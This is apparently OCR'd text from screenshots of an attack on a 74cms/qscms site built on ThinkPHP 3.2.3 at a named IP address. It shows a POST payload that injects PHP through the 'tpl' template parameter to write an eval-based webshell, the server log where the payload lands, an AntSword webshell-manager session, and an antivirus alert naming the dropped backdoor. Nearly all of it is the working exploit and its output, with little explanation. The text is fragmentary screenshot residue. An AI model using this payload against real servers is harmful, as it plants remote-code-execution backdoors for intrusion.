 系统发生错误
106.15.50.112:8019/index.php?m=home&a=assign_resume_tpl
搜索
Load URL
http://106.15.50.112:8019/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
variable=1&tpl=<?php fputs(fopen("myshell.php","w"),"<?php eval(\$_POST[x]);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>
:(
页面错误！请稍后再试～
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
中国蚁剑
AntSword 编辑 窗口 调试
106.15.50.112
编辑: /var/www/html/data/Runtime/Logs/Home/22_02_19.log
/var/www/html/data/Runtime/Logs/Home/22_02_19.log
刷新 高亮 用此编码打开 保存
1 /index.php?m=home&a=assign_resume_tpl
2 ERR: 参数错误或者未定义:variable
3
4 /index.php?m=home&a=assign_resume_tpl
5 ERR: 模板不存在:./Application/Home/View/default/<?php fputs(fopen("myshell.php","w"),"<?php eval(\$_POST[x]);?>")?>;
ob_flush();?>/r/n<qscms/company_show h
6 ="info" id="$_GET['id']"/>.html
7
8
一刷新就见爆出
看着也不像呀
发现1项病毒威胁，已自动处理
http://106.15.50.112:8019/shell.php
后门病毒 (HEUR:Backdoor/PHP.TinyShell.a)
详情
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。